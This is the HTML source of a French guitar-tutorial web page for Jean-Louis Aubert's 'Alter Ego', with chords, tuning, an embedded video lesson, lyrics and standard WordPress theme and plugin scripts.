<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/terafabguitare.fr\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"1968","ajaxurl":"https:\/\/terafabguitare.fr\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/terafabguitare.fr\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"97d28585b3","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#573712"},"desktopHeader":{"height":80},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png\" srcset=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w, https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w\" width=\"219\" height=\"80\"   sizes=\"219px\" alt=\"La Guitare sans Blabla tutos\" \/>","url":"https:\/\/terafabguitare.fr\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1200,"secondSwitchPoint":700,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png\" srcset=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w, https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w\" width=\"219\" height=\"80\"   sizes=\"219px\" alt=\"La Guitare sans Blabla tutos\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png\" srcset=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w, https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w\" width=\"219\" height=\"80\"   sizes=\"219px\" alt=\"La Guitare sans Blabla tutos\" \/>"}},"content":{"textColor":"#573712","headerColor":"#573712"},"sidebar":{"switchPoint":990},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"\u00c9pingler le","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/themes/dt-the7/js-lite/above-the-fold.min.js?ver=9.5.1.1" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.8" id="ultimate-vc-params-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.8" id="ultimate-appear-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.8" id="ultimate-custom-js"></script>
<link rel="https://api.w.org/" href="https://terafabguitare.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://terafabguitare.fr/wp-json/wp/v2/dt_portfolio/1968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terafabguitare.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://terafabguitare.fr/project/alter-ego-jean-louis-aubert/" />
<link rel='shortlink' href='https://terafabguitare.fr/?p=1968' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://terafabguitare.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterafabguitare.fr%2Fproject%2Falter-ego-jean-louis-aubert%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://terafabguitare.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterafabguitare.fr%2Fproject%2Falter-ego-jean-louis-aubert%2F&#038;format=xml" />
<meta property="og:site_name" content="La Guitare sans Blabla tutos" />
<meta property="og:title" content="Alter Ego &#8211; Jean-Louis Aubert" />
<meta property="og:description" content="&lt;b&gt;Alter Ego - JL Aubert&lt;/b&gt;
Niveau 3" />
<meta property="og:image" content="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-e1496686507847.jpg" />
<meta property="og:url" content="https://terafabguitare.fr/project/alter-ego-jean-louis-aubert/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://terafabguitare.fr/wp-content/uploads/2023/04/cropped-LOGO-FOND-BLANC-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://terafabguitare.fr/wp-content/uploads/2023/04/cropped-LOGO-FOND-BLANC-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://terafabguitare.fr/wp-content/uploads/2023/04/cropped-LOGO-FOND-BLANC-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://terafabguitare.fr/wp-content/uploads/2023/04/cropped-LOGO-FOND-BLANC-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1494330322909{background-color: rgba(255,255,255,0.5) !important;*background-color: rgb(255,255,255) !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="dt_portfolio-template-default single single-portfolio postid-1968 wp-embed-responsive the7-core-ver-2.5.6.2 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-shadow-decoration phantom-main-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-9.5.1.1 wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
<!-- The7 9.5.1.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header right widgets full-height full-width shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop in-menu-first-switch hide-on-second-switch"><p>La Guitare sans Blabla</p>
</div><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch disabled-bg disabled-border border-off hover-disabled-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/LaGuitareSansBlabla/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/user/TerafabGuitare" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Twitter page opens in new window" href="https://twitter.com/_terafab?lang=fr" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">La Guitare sans Blabla tutos</div>
	<div id="site-description" class="assistive-text">Les vrais tutos guitare sans Blabla !</div>
	<a class="same-logo" href="https://terafabguitare.fr/"><img class=" preload-me" src="https://terafabguitare.fr/wp-content/uploads/2017/05/logo1.png" srcset="https://terafabguitare.fr/wp-content/uploads/2017/05/logo1.png 219w, https://terafabguitare.fr/wp-content/uploads/2017/05/logo1.png 219w" width="219" height="80"   sizes="219px" alt="La Guitare sans Blabla tutos" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration from-centre-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-562 first" role="presentation"><a href='https://terafabguitare.fr/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accueil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567" role="presentation"><a href='https://terafabguitare.fr/niveau-0/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 0</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566" role="presentation"><a href='https://terafabguitare.fr/niveau-1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 1</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565" role="presentation"><a href='https://terafabguitare.fr/niveau-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 2</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564" role="presentation"><a href='https://terafabguitare.fr/niveau-3/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 3</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563" role="presentation"><a href='https://terafabguitare.fr/niveau-4/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 4</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448" role="presentation"><a href='https://terafabguitare.fr/niveau-0-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ukulélé</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229" role="presentation"><a href='https://terafabguitare.fr/les-trucs/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trucs</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop in-menu-first-switch hide-on-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://terafabguitare.fr/">

	<div class="screen-reader-text">Recherche :</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Écrivez puis appuyez sur Entrée ..." title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Aller !"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-562 first" role="presentation"><a href='https://terafabguitare.fr/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accueil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567" role="presentation"><a href='https://terafabguitare.fr/niveau-0/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 0</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566" role="presentation"><a href='https://terafabguitare.fr/niveau-1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 1</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565" role="presentation"><a href='https://terafabguitare.fr/niveau-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 2</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564" role="presentation"><a href='https://terafabguitare.fr/niveau-3/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 3</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563" role="presentation"><a href='https://terafabguitare.fr/niveau-4/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 4</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448" role="presentation"><a href='https://terafabguitare.fr/niveau-0-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ukulélé</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229" role="presentation"><a href='https://terafabguitare.fr/les-trucs/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trucs</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>




<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
	<article id="post-1968" class="project-post post-1968 dt_portfolio type-dt_portfolio status-publish has-post-thumbnail dt_portfolio_category-aubert dt_portfolio_category-niveau-3 dt_portfolio_category-35 dt_portfolio_category-6 description-off">

		<div class="project-content"><div class="vc_row wpb_row vc_row-fluid vc_custom_1494330322909 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: center" class="vc_custom_heading niv3" >Alter Ego &#8211; Jean-Louis Aubert</h2><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="talign wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><svg id="fillgauge121" class="liquidGauge" style="height:100px;width:100px;"></svg><script language="JavaScript"> var gfillgauge121;
		var $gp = jQuery.noConflict();
		$gp(function() {
		var configCustom = {
			minValue: 0, 
		        maxValue: 4, 
		        circleThickness: 0.05, 
		        circleFillGap: 0.05, 
		        circleColor: "rgba(221,137,11,0.56)", 
		        waveHeight: 0.05, 
		        waveCount: 1, 
		        waveRiseTime: 1000, 
		        waveAnimateTime: 1000, 
		        waveRise: true, 
		        waveHeightScaling: true, 
		        waveAnimate: true, 
		        waveColor: "rgba(221,137,11,0.56)", 
		        waveOffset: 0, 
		        textVertPosition: 0.5, 
		        textSize: 1, 
		        valueCountUp: true, 
		        displayPercent: false, 
		        textColor: "rgba(221,137,11,0.56)", 
		        waveTextColor: "#000000"
		        };	
			var gfillgauge121 = loadLiquidFillGauge("fillgauge121", 3, configCustom);
		});
		</script>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>ACCORDAGE :  </strong>EADGBE<br />
<strong>CAPO : </strong>NON</p>
<p><strong>Rythme : </strong>voir vidéo</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>ACCORDS<br />
</strong><strong>Intro couplets et refrain : </strong>C9 &#8211; Bm &#8211; D &#8211; D4 &#8211; Em &#8211; C &#8211; Am7</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe width="1200" height="900" src="https://www.youtube.com/embed/avq8c13gojc?feature=oembed" frameborder="0" gesture="media" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>RECEVOIR LES TABLATURES</strong></p>
<pre><img decoding="async" class="alignnone wp-image-1308" src="https://terafabguitare.fr/wp-content/uploads/2012/02/Tab-Don4-300x166.png" alt="" width="289" height="160" /></pre>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  paypalign" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin -->

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
    <div class="paypal-donations">
        <input type="hidden" name="cmd" value="_donations" />
        <input type="hidden" name="bn" value="TipsandTricks_SP" />
        <input type="hidden" name="business" value="fabien.siret@neuf.fr" />
        <input type="hidden" name="rm" value="0" />
        <input type="hidden" name="currency_code" value="EUR" />
        <input type="hidden" name="lc" value="FR" />
        <input type="image" style="cursor: pointer;" src="https://www.paypalobjects.com/fr_FR/FR/i/btn/btn_donateCC_LG.gif" name="submit" alt="PayPal - The safer, easier way to pay online." />
        <img decoding="async" alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
    </div>
</form>
<!-- End PayPal Donations -->
</p>

		</div>
	</div>
<div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<a class="aio-tooltip 6979d99b609e3" href="https://www.tipeee.com/terafab" target="_blank" rel="nofollow noopener"  data-toggle="tooltip" data-placement=""><div class="aio-icon-img " style="font-size:106px;display:inline-block;" >
	<img decoding="async" class="img-icon" alt="null" src="https://terafabguitare.fr/wp-content/uploads/2017/05/Tipeee.jpg"/>
</div></a></div></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Diagramme des accords</h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">PAROLES</h3>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_media_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:1968,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1509480358546-46a231f2-a47e-3&quot;,&quot;tag&quot;:&quot;vc_media_grid&quot;}" data-vc-request="https://terafabguitare.fr/wp-admin/admin-ajax.php" data-vc-post-id="1968" data-vc-public-nonce="aaa52aa2ce">
		
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Il manque un temps à ma vie<br />
Il manque un temps, j&rsquo;ai compris<br />
Il me manque toi<br />
Mon alter ego</p>
<p>Tu es parti mon ami<br />
Tu m&rsquo;as laissé seul ici<br />
Mais partout tu me suis<br />
Mon alter ego</p>
<p>Où tu es<br />
J&rsquo;irai te chercher<br />
Où tu vis<br />
Je saurai te trouver<br />
Où tu te caches<br />
Laisse-moi deviner</p>
<p>Dans mon cœur rien ne change<br />
T&rsquo;es toujours là, mon ange</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Il manque ton rire à l&rsquo;ennui<br />
Il manque ta flamme à ma nuit<br />
C&rsquo;est pas du je<br />
Mon alter ego</p>
<p>Où tu es<br />
J&rsquo;irai te chercher<br />
Où tu vis<br />
Je saurai te trouver<br />
Où tu te caches<br />
Laisse-moi deviner<br />
T&rsquo;es sûrement baie des anges<br />
Sûrement là-bas, mon ange<br />
Sûrement là-bas<br />
Sûrement là-bas</p>
<p>Où tu es<br />
J&rsquo;irai te chercher<br />
Où tu vis<br />
Je saurai te trouver<br />
Où que tu sois<br />
Je voudrais que tu saches<br />
Dans mon cœur rien ne change<br />
T&rsquo;es toujours là, mon ange</p>
<p>Il manque un temps à ma vie<br />
Il manque ton rire, je m&rsquo;ennuie<br />
Il me manque toi, mon ami</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_80 vc_sep_pos_align_center barretitre vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#573712;" class="vc_sep_line"></span></span><div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon entypo-icon entypo-icon-note" style="color:#573712 !important"></span></div></div><h4>DU MEME AUTEUR</h4><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#573712;" class="vc_sep_line"></span></span>
</div>
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:1968,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1509480360127-d777962c-1c49-5&quot;,&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://terafabguitare.fr/wp-admin/admin-ajax.php" data-vc-post-id="1968" data-vc-public-nonce="aaa52aa2ce">
		<style data-type="vc_shortcodes-custom-css">.vc_custom_1419329691977{background-color: rgba(0,0,0,0.5) !important;*background-color: rgb(0,0,0) !important;}</style><div class="vc_grid vc_row vc_grid-gutter-30px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/voila-cest-fini-jean-louis-aubert/" title="Voilà c&rsquo;est fini &#8211; Jean-Louis Aubert" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/voila-cest-fini-jean-louis-aubert/" title="Voilà c&rsquo;est fini &#8211; Jean-Louis Aubert" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Voilà c&rsquo;est fini &#8211; Jean-Louis Aubert</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Voilà c&rsquo;est fini &#8211; Jean-Louis Aubert</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/un-autre-monde-telephone/" title="Un autre monde &#8211; Téléphone" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/un-autre-monde-telephone/" title="Un autre monde &#8211; Téléphone" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Un autre monde &#8211; Téléphone</b><br />
Niveau 3</p>
